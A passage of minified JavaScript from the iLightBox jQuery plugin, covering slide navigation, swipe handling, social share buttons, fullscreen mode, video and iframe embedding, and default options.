.ilightbox-thumbnails-container",function(a){a.preventDefault()}),d.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",a),d.controls.slideshow&&d.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){"mouseenter"==a.type&&c.cycleID?b.pause():"mouseleave"==a.type&&c.isPaused&&b.resume()});var l=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");d.controls.mousewheel&&l.on("mousewheel.iLightBox",function(a,d){c.lockWheel||(a.preventDefault(),d<0?b.moveTo("next"):d>0&&b.moveTo("prev"))}),d.controls.swipe&&f.on(touchStartEvent,function(a){function g(a){var b=$(this),c=p[a],d=[q.coords[0]-k.coords[0],q.coords[1]-k.coords[1]];b[0].style["horizontal"==e?"left":"top"]=("horizontal"==e?c.left-d[0]:c.top-d[1])+"px"}function i(a){if(q){var b=a.originalEvent.touches?a.originalEvent.touches[0]:a;k={time:(new Date).getTime(),coords:[b.pageX-n,b.pageY-m]},f.each(g),a.preventDefault()}}function j(){f.each(function(){var a=$(this),b=a.data("offset")||{top:a.offset().top-m,left:a.offset().left-n},c=b.top,d=b.left;a.css(transform,gpuAcceleration).stop().animate({top:c,left:d},500,"easeOutCirc",function(){a.css(transform,"")})})}if(!(c.nextLock||c.prevLock||1==c.total||c.lockSwipe)){c.BODY.addClass("ilightbox-closedhand");var k,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,m=$doc.scrollTop(),n=$doc.scrollLeft(),o=[f.eq(0).offset(),f.eq(1).offset(),f.eq(2).offset()],p=[{top:o[0].top-m,left:o[0].left-n},{top:o[1].top-m,left:o[1].left-n},{top:o[2].top-m,left:o[2].left-n}],q={time:(new Date).getTime(),coords:[l.pageX-n,l.pageY-m]};f.bind(touchMoveEvent,i),$doc.one(touchStopEvent,function(a){f.unbind(touchMoveEvent,i),c.BODY.removeClass("ilightbox-closedhand"),q&&k&&("horizontal"==e&&k.time-q.time<1e3&&abs(q.coords[0]-k.coords[0])>h&&abs(q.coords[1]-k.coords[1])<verticalDistanceThreshold?q.coords[0]>k.coords[0]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):j():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):j():"vertical"==e&&k.time-q.time<1e3&&abs(q.coords[1]-k.coords[1])>h&&abs(q.coords[0]-k.coords[0])<verticalDistanceThreshold?q.coords[1]>k.coords[1]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):j():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):j():j()),q=k=undefined})}})},goTo:function(a){var b=this,c=b.vars,d=b.options,e=a-c.current;if(d.infinite&&(a==c.total-1&&0==c.current&&(e=-1),c.current==c.total-1&&0==a&&(e=1)),1==e)b.moveTo("next");else if(-1==e)b.moveTo("prev");else{if(c.nextLock||c.prevLock)return!1;"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+a),b.items[a]&&(b.items[a].options.mousewheel?b.vars.lockWheel=!1:c.lockWheel=!0,b.items[a].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),$.each([c.holder,c.nextPhoto,c.prevPhoto],function(a,b){b.css(transform,gpuAcceleration).fadeOut(d.effects.loadedFadeSpeed)}),c.current=a,c.next=a+1,c.prev=a-1,b.createUI(),setTimeout(function(){b.generateBoxes()},d.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(a).addClass("ilightbox-active"),b.positionThumbnails(),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}},moveTo:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=getViewport(),g=d.effects.switchSpeed,h=b.vars.holder,i="";if(h.find("iframe").length>0&&(i=h.find("iframe").attr("src"),-1!=i.indexOf("vimeo.com")&&h.find("iframe").attr("src",$("iframe").attr("src"))),c.nextLock||c.prevLock)return!1;var j="next"==a?c.next:c.prev;if(d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+j),"next"==a){if(!b.items[j])return!1;var k=c.nextPhoto,l=c.holder,m=c.prevPhoto,n="ilightbox-prev",o="ilightbox-next"}else if("prev"==a){if(!b.items[j])return!1;var k=c.prevPhoto,l=c.holder,m=c.nextPhoto,n="ilightbox-next",o="ilightbox-prev"}"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),"next"==a?c.nextLock=!0:c.prevLock=!0;var p=$("div.ilightbox-caption",l),q=$("div.ilightbox-social",l);if(p.length&&p.stop().fadeOut(g,function(){$(this).remove()}),q.length&&q.stop().fadeOut(g,function(){$(this).remove()}),b.items[j].caption){b.setCaption(b.items[j],k);var r=$("div.ilightbox-caption",k),s=parseInt(r.outerHeight()/k.outerHeight()*100);d.caption.start&&s<=50&&r.fadeIn(g)}var t=b.items[j].options.social;t&&(b.setSocial(t,b.items[j].URL,k),d.social.start&&$("div.ilightbox-social",k).fadeIn(d.effects.fadeSpeed)),$.each([k,l,m],function(a,b){b.removeClass("ilightbox-next ilightbox-prev")});var u=k.data("offset"),v=f.width-d.styles.pageOffsetX,w=f.height-d.styles.pageOffsetY,x=u.newDims.width,y=u.newDims.height,z=u.thumbsOffset,A=u.diff,B=parseInt(w/2-y/2-A.H-z.H/2),C=parseInt(v/2-x/2-A.W-z.W/2);k.css(transform,gpuAcceleration).animate({top:B,left:C,opacity:1},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){k.css(transform,"")}),$("div.ilightbox-container",k).animate({width:x,height:y},g,c.isSwipe?"easeOutCirc":"easeInOutCirc");var D=l.data("offset"),E=D.object;A=D.diff,x=D.newDims.width,y=D.newDims.height,x=parseInt(x*d.styles["next"==a?"prevScale":"nextScale"]),y=parseInt(y*d.styles["next"==a?"prevScale":"nextScale"]),B="horizontal"==e?parseInt(w/2-E.offsetY-y/2-A.H-z.H/2):parseInt(w-E.offsetX-A.H-z.H/2),"prev"==a?C="horizontal"==e?parseInt(v-E.offsetX-A.W-z.W/2):parseInt(v/2-x/2-A.W-E.offsetY-z.W/2):(B="horizontal"==e?B:parseInt(E.offsetX-A.H-y-z.H/2),C="horizontal"==e?parseInt(E.offsetX-A.W-x-z.W/2):parseInt(v/2-E.offsetY-x/2-A.W-z.W/2)),$("div.ilightbox-container",l).animate({width:x,height:y},g,c.isSwipe?"easeOutCirc":"easeInOutCirc"),l.addClass(n).css(transform,gpuAcceleration).animate({top:B,left:C,opacity:d.styles.prevOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){l.css(transform,""),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(j).addClass("ilightbox-active"),b.positionThumbnails(),b.items[j]&&(b.items[j].options.mousewheel?c.lockWheel=!1:c.lockWheel=!0,b.items[j].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),c.isSwipe=!1,"next"==a?(c.nextPhoto=m,c.prevPhoto=l,c.holder=k,c.nextPhoto.hide(),c.next=c.next+1,c.prev=c.current,c.current=c.current+1,d.infinite&&(c.current>c.total-1&&(c.current=0),c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.next]?b.loadContent(b.items[c.next],"next"):c.nextLock=!1):(c.prevPhoto=m,c.nextPhoto=l,c.holder=k,c.prevPhoto.hide(),c.next=c.current,c.current=c.prev,c.prev=c.current-1,d.infinite&&(c.current==c.total-1&&(c.next=0),0==c.current&&(c.prev=c.total-1)),b.createUI(),b.items[c.prev]?b.loadContent(b.items[c.prev],"prev"):c.prevLock=!1),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.repositionPhoto(),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}),B="horizontal"==e?getPixel(m,"top"):"next"==a?parseInt(-w/2-m.outerHeight()):parseInt(2*B),C="horizontal"==e?"next"==a?parseInt(-v/2-m.outerWidth()):parseInt(2*C):getPixel(m,"left"),m.css(transform,gpuAcceleration).animate({top:B,left:C,opacity:d.styles.nextOpacity},g,c.isSwipe?"easeOutCirc":"easeInOutCirc",function(){m.css(transform,"")}).addClass(o)},setCaption:function(a,b){var c=$('<div class="ilightbox-caption"></div>');a.caption&&(c.html(a.caption),$("div.ilightbox-container",b).append(c))},normalizeSocial:function(a,b){var c=this,d=(c.vars,c.options),e=window.location.href;return $.each(a,function(c,f){if(!f)return!0;var g,h,i=c.toLowerCase();switch(i){case"facebook":g="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",h="Share on Facebook";break;case"twitter":g="http://twitter.com/home?status={URL}",h="Share on Twitter";break;case"googleplus":g="https://plus.google.com/share?url={URL}",h="Share on Google+";break;case"delicious":g="http://delicious.com/post?url={URL}",h="Share on Delicious";break;case"digg":g="http://digg.com/submit?phase=2&url={URL}",h="Share on Digg";break;case"reddit":g="http://reddit.com/submit?url={URL}",h="Share on reddit"}a[c]={URL:f.URL&&absolutizeURI(e,f.URL)||d.linkId&&window.location.href||"string"!=typeof b&&e||b&&absolutizeURI(e,b)||e,source:f.source||g||f.URL&&absolutizeURI(e,f.URL)||b&&absolutizeURI(e,b),text:f.text||h||"Share on "+c,width:void 0===f.width||isNaN(f.width)?640:parseInt(f.width),height:f.height||360}}),a},setSocial:function(a,b,c){var d=this,e=$('<div class="ilightbox-social"></div>'),f="<ul>";a=d.normalizeSocial(a,b),$.each(a,function(a,b){var c=(a.toLowerCase(),b.source.replace(/\{URL\}/g,encodeURIComponent(b.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")));f+='<li class="'+a+'"><a href="'+c+'" onclick="javascript:window.open(this.href'+(b.width<=0||b.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+b.height+",width="+b.width+",left=40,top=40'")+');return false;" title="'+b.text+'" target="_blank"></a></li>'}),f+="</ul>",e.html(f),$("div.ilightbox-container",c).append(e)},fullScreenAction:function(){var a=this;a.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):a.doFullscreen()},doFullscreen:function(){var a=this,b=a.vars,c=getViewport(),d=a.options;if(d.fullAlone){var e=b.holder,f=a.items[b.current],g=c.width,h=c.height,i=[e,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.overlay,b.toolbar,b.thumbnails,b.loader],j=[b.loader,b.thumbnails];if(b.isInFullScreen)b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!1,b.overlay.css({opacity:a.options.overlay.opacity}),$.each(j,function(a,b){b.show()}),b.fullScreenButton.attr("title",d.text.enterFullscreen),e.data({naturalWidth:e.data("naturalWidthOld"),naturalHeight:e.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(i,function(a,b){b.removeClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onExitFullScreen&&d.callback.onExitFullScreen.call(a,a.ui);else{if(b.isInFullScreen=b.lockKey=b.lockWheel=b.lockSwipe=!0,b.overlay.css({opacity:1}),$.each(j,function(a,b){b.hide()}),b.fullScreenButton.attr("title",d.text.exitFullscreen),-1!=d.fullStretchTypes.indexOf(f.type))e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:g,naturalHeight:h});else{var c=f.options.fullViewPort||d.fullViewPort||"",k=g,l=h,m=e.data("naturalWidth"),n=e.data("naturalHeight");if("fill"==c.toLowerCase())(l=k/m*n)<h&&(k=h/n*m,l=h);else if("fit"==c.toLowerCase()){var o=a.getNewDimenstions(k,l,m,n,!0);k=o.width,l=o.height}else if("stretch"==c.toLowerCase())k=k,l=l;else{var p=m>k||n>l,o=a.getNewDimenstions(k,l,m,n,p);k=o.width,l=o.height}e.data({naturalWidthOld:e.data("naturalWidth"),naturalHeightOld:e.data("naturalHeight"),naturalWidth:k,naturalHeight:l})}$.each(i,function(a,b){b.addClass("ilightbox-fullscreen")}),"function"==typeof d.callback.onEnterFullScreen&&d.callback.onEnterFullScreen.call(a,a.ui)}}else b.isInFullScreen?b.isInFullScreen=!1:b.isInFullScreen=!0;a.repositionPhoto(!0)},closeAction:function(){var a=this,b=a.vars,c=a.options;$win.unbind(".iLightBox"),$doc.off(".iLightBox"),b.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),c.hide.effect?b.overlay.stop().fadeOut(c.hide.speed,function(){b.overlay.remove(),b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(b.overlay.remove(),b.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var d=[b.toolbar,b.holder,b.nextPhoto,b.prevPhoto,b.nextButton,b.prevButton,b.loader,b.thumbnails];$.each(d,function(a,b){b.removeAttr("style").remove()}),b.dontGenerateThumbs=b.isInFullScreen=!1,window.iLightBox=null,c.linkId&&(b.hashLock=!0,removeHash(),setTimeout(function(){b.hashLock=!1},55)),"function"==typeof c.callback.onHide&&c.callback.onHide.call(a,a.ui)},repositionPhoto:function(){var a=this,b=a.vars,c=a.options,d=c.path.toLowerCase(),e=getViewport(),f=e.width,g=e.height,h=b.isInFullScreen&&c.fullAlone||b.isMobile?0:"horizontal"==d?0:b.thumbnails.outerWidth(),i=b.isMobile?b.toolbar.outerHeight():b.isInFullScreen&&c.fullAlone?0:"horizontal"==d?b.thumbnails.outerHeight():0,j=b.isInFullScreen&&c.fullAlone?f:f-c.styles.pageOffsetX,k=b.isInFullScreen&&c.fullAlone?g:g-c.styles.pageOffsetY,l="horizontal"==d?parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):j/10<=30?30:j/10):parseInt(j/10<=30?30:j/10)+h,m="horizontal"==d?parseInt(k/10<=30?30:k/10)+i:parseInt(a.items[b.next]||a.items[b.prev]?2*(c.styles.nextOffsetX+c.styles.prevOffsetX):k/10<=30?30:k/10),n={type:"current",width:j,height:k,item:a.items[b.current],offsetW:l,offsetH:m,thumbsOffsetW:h,thumbsOffsetH:i,animate:arguments.length,holder:b.holder};a.repositionEl(n),a.items[b.next]&&(n=$.extend(n,{type:"next",item:a.items[b.next],offsetX:c.styles.nextOffsetX,offsetY:c.styles.nextOffsetY,holder:b.nextPhoto}),a.repositionEl(n)),a.items[b.prev]&&(n=$.extend(n,{type:"prev",item:a.items[b.prev],offsetX:c.styles.prevOffsetX,offsetY:c.styles.prevOffsetY,holder:b.prevPhoto}),a.repositionEl(n));var o="horizontal"==d?{left:parseInt(j/2-b.loader.outerWidth()/2)}:{top:parseInt(k/2-b.loader.outerHeight()/2)};b.loader.css(o)},repositionEl:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.width:a.width-a.offsetW,g="current"==a.type&&c.isInFullScreen&&d.fullAlone?a.height:a.height-a.offsetH,h=a.item,i=a.item.options,j=a.holder,k=a.offsetX||0,l=a.offsetY||0,m=a.thumbsOffsetW,n=a.thumbsOffsetH;"current"==a.type?("number"==typeof i.width&&i.width&&(f=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?f:i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=c.isInFullScreen&&d.fullAlone&&(-1!=d.fullStretchTypes.indexOf(h.type)||i.fullViewPort||d.fullViewPort)?g:i.height>g?g:i.height)):("number"==typeof i.width&&i.width&&(f=i.width>f?f:i.width),"number"==typeof i.height&&i.height&&(g=i.height>g?g:i.height)),g=parseInt(g-$(".ilightbox-inner-toolbar",j).outerHeight());var o="string"==typeof i.width&&-1!=i.width.indexOf("%")?percentToValue(parseInt(i.width.replace("%","")),a.width):j.data("naturalWidth"),p="string"==typeof i.height&&-1!=i.height.indexOf("%")?percentToValue(parseInt(i.height.replace("%","")),a.height):j.data("naturalHeight"),q="string"==typeof i.width&&-1!=i.width.indexOf("%")||"string"==typeof i.height&&-1!=i.height.indexOf("%")?{width:o,height:p}:b.getNewDimenstions(f,g,o,p),r=$.extend({},q,{});"prev"==a.type||"next"==a.type?(o=parseInt(q.width*("next"==a.type?d.styles.nextScale:d.styles.prevScale)),p=parseInt(q.height*("next"==a.type?d.styles.nextScale:d.styles.prevScale))):(o=q.width,p=q.height);var s=parseInt((getPixel(j,"padding-left")+getPixel(j,"padding-right")+getPixel(j,"border-left-width")+getPixel(j,"border-right-width"))/2),t=parseInt((getPixel(j,"padding-top")+getPixel(j,"padding-bottom")+getPixel(j,"border-top-width")+getPixel(j,"border-bottom-width")+($(".ilightbox-inner-toolbar",j).outerHeight()||0))/2);switch(a.type){case"current":var u=parseInt(a.height/2-p/2-t-n/2),v=parseInt(a.width/2-o/2-s-m/2);break;case"next":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(a.height-k-t-n/2),v="horizontal"==e?parseInt(a.width-k-s-m/2):parseInt(a.width/2-o/2-s-l-m/2);break;case"prev":var u="horizontal"==e?parseInt(a.height/2-l-p/2-t-n/2):parseInt(k-t-p-n/2),v="horizontal"==e?parseInt(k-s-o-m/2):parseInt(a.width/2-l-o/2-s-m/2)}j.data("offset",{top:u,left:v,newDims:r,diff:{W:s,H:t},thumbsOffset:{W:m,H:n},object:a}),a.animate>0&&d.effects.reposition?(j.css(transform,gpuAcceleration).stop().animate({top:u,left:v},d.effects.repositionSpeed,"easeOutCirc",function(){j.css(transform,"")}),$("div.ilightbox-container",j).stop().animate({width:o,height:p},d.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",j).stop().animate({width:o},d.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(j.css({top:u,left:v}),$("div.ilightbox-container",j).css({width:o,height:p}),$("div.ilightbox-inner-toolbar",j).css({width:o}))},resume:function(a){var b=this,c=b.vars,d=b.options;!d.slideshow.pauseTime||d.controls.slideshow&&c.total<=1||a<c.isPaused||(c.isPaused=0,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)),c.cycleID=setTimeout(function(){c.current==c.total-1?b.goTo(0):b.moveTo("next")},d.slideshow.pauseTime))},pause:function(a){var b=this,c=b.vars;b.options;a<c.isPaused||(c.isPaused=a||100,c.cycleID&&(c.cycleID=clearTimeout(c.cycleID)))},resetCycle:function(){var a=this,b=a.vars;a.options.controls.slideshow&&b.cycleID&&!b.isPaused&&a.resume()},getNewDimenstions:function(a,b,c,d,e){var f=this;return factor=a?b?min(a/c,b/d):a/c:b/d,e||(factor>f.options.maxScale?factor=f.options.maxScale:factor<f.options.minScale&&(factor=f.options.minScale)),{width:f.options.keepAspectRatio?round(c*factor):a,height:f.options.keepAspectRatio?round(d*factor):b,ratio:factor}},setOption:function(a){var b=this;b.options=$.extend(!0,b.options,a||{}),b.refresh()},availPlugins:function(){var a=this,b=document.createElement("video");a.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!b.canPlayType||!b.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!b.canPlayType||!b.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!b.canPlayType||!b.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!b.canPlayType||!b.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(a,b){var c,d=this;switch(b.type){case"video":var e=!1,f=b.videoType,g=b.options.html5video;("video/mp4"==f||"mp4"==b.ext||"m4v"==b.ext||g.h264)&&d.plugins.html5H264?(b.ext="mp4",b.URL=g.h264||b.URL):g.webm&&d.plugins.html5WebM?(b.ext="webm",b.URL=g.webm||b.URL):g.ogg&&d.plugins.html5Vorbis&&(b.ext="ogv",b.URL=g.ogg||b.URL),!d.plugins.html5H264||"video/mp4"!=f&&"mp4"!=b.ext&&"m4v"!=b.ext?!d.plugins.html5WebM||"video/webm"!=f&&"webm"!=b.ext?!d.plugins.html5Vorbis||"video/ogg"!=f&&"ogv"!=b.ext?!d.plugins.html5QuickTime||"video/quicktime"!=f&&"mov"!=b.ext&&"qt"!=b.ext||(e=!0,f="video/quicktime"):(e=!0,f="video/ogg"):(e=!0,f="video/webm"):(e=!0,f="video/mp4"),e?c=$("<video />",{width:"100%",height:"100%",preload:g.preload,autoplay:g.autoplay,poster:g.poster,controls:g.controls}).append($("<source />",{src:b.URL,type:f})):d.plugins.quicktime?(c=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:b.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:b.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(c=QT_GenerateOBJECTText(b.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):c=$("<span />",{class:"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(d.plugins.flash){var h="",i=0;b.options.flashvars?$.each(b.options.flashvars,function(a,b){0!=i&&(h+="&"),h+=a+"="+encodeURIComponent(b),i++}):h=null,c=$("<embed />").attr({type:"application/x-shockwave-flash",src:b.URL,width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:h,fullscreen:"yes"})}else c=$("<span />",{class:"ilightbox-alert",html:d.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var j=b.URL.substring(b.URL.indexOf("?")+1).split("&"),k="?";if(-1!=b.URL.indexOf("vimeo.com")){var l=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,m=b.URL.match(l);if(m){k="?title=0&amp;byline=0&amp;portrait=0";for(var n=0;n<j.length;++n){var o=j[n].split("=");1<o[0].length&&2===o.length&&-1===k.indexOf(o[0])&&(k+="&"+o[0]+"="+decodeURIComponent(o[1].replace(/\+/g," ")))}var p="//player.vimeo.com/video/"+m[3]+k}else var p=b.URL}else{var l=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,m=b.URL.match(l);if(m){k="?enablejsapi=1";for(var n=0;n<j.length;++n){var o=j[n].split("=");1<o[0].length&&2===o.length&&-1===k.indexOf(o[0])&&(k+="&"+o[0]+"="+decodeURIComponent(o[1].replace(/\+/g," ")))}var p="//www.youtube.com/embed/"+m[7]+k}else var p=b.URL}c=$("<iframe />").attr({width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",src:p,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:""});break;case"inline":c=$('<div class="ilightbox-wrapper"></div>').html($(b.URL).clone(!0));break;case"html":var c,q=b.URL;if(q[0].nodeName)c=$('<div class="ilightbox-wrapper"></div>').html(q);else{var r=$(b.URL),s=r.selector?$("<div>"+r+"</div>"):r;c=$('<div class="ilightbox-wrapper"></div>').html(s)}}return $("div.ilightbox-container",a).empty().html(c),"video"===c[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var a=c[0].currentSrc+"?"+floor(3e4*random());c[0].currentSrc=a,c[0].src=a}),c},ogpRecognition:function(a,b){var c=this,d=a.URL;c.showLoader(),doAjax(d,function(a){if(c.hideLoader(),a){var d=new Object;if(d.length=!1,d.url=a.url,200==a.status){for(var e=a.results,f=e.type,g=e.source,h=e.url.substring(e.url.indexOf("?")+1).split("&"),i=g.src,j=0;j<h.length;++j)-1===i.indexOf(h[j])&&(i+="&"+h[j]);d.source=i,d.width=g.width&&parseInt(g.width)||0,d.height=g.height&&parseInt(g.height)||0,d.type=f,d.thumbnail=g.thumbnail||e.images[0],d.html5video=e.html5video||{},d.length=!0,"application/x-shockwave-flash"==g.type?d.type="flash":-1!=g.type.indexOf("video/")?d.type="video":-1!=g.type.indexOf("/html")?d.type="iframe":-1!=g.type.indexOf("image/")&&(d.type="image")}else if(void 0!==a.response)throw a.response;b.call(this,!!d.length&&d)}})},hashChangeHandler:function(a){var b=this,c=b.vars,d=b.options,e=a||window.location.href,f=parseURI(e).hash,g=f.split("/"),h=g[1];if(!(c.hashLock||"#"+d.linkId!=g[0]&&f.length>1))if(h){var i=g[1]||0;if(b.items[i]){var j=$(".ilightbox-overlay");j.length&&j.attr("linkid")==d.linkId?b.goTo(i):b.itemsObject[i].trigger(supportTouch?"click itap":"click")}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}},$.fn.iLightBox=function(){var a=arguments,b=$.isPlainObject(a[0])?a[0]:a[1],c=$.isArray(a[0])||"string"==typeof a[0]?a[0]:a[1];b||(b={});var d=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(a,b){},cache:!1,complete:function(a,b){},crossDomain:!1,error:function(a,b,c){},success:function(a,b,c){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},b),e=!(!$.isArray(c)&&"string"!=typeof c);if(c=$.isArray(c)?c:new Array,"string"==typeof a[0]&&(c[0]=a[0]),version_compare($.fn.jquery,"1.8",">=")){var f=new iLightBox($(this),d,c,e);return{close:function(){f.closeAction()},fullscreen:function(){f.fullScreenAction()},moveNext:function(){f.moveTo("next")},movePrev:function(){f.moveTo("prev")},goTo:function(a){f.goTo(a)},refresh:function(){f.refresh()},reposition:function(){arguments.length>0?f.repositionPhoto(!0):f.repositionPhoto()},setOption:function(a){f.setOption(a)},destroy:function(){f.closeAction(),f.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(a,b,c,d,e){return-d*(sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(sqrt(1-b*b)-1)+c:d/2*(sqrt(1-(b-=2)*b)+1)+c}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(a,b){$.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)},$.attrFn&&($.attrFn[b]=!0)});var a={startEvent:"touchstart.iTap",endEvent:"touchend.iTap"};$.event.special.itap={setup:function(){var b,c,d=this,e=$(this);e.bind(a.startEvent,function(f){b=getScrollXY(),e.one(a.endEvent,function(a){c=getScrollXY();var 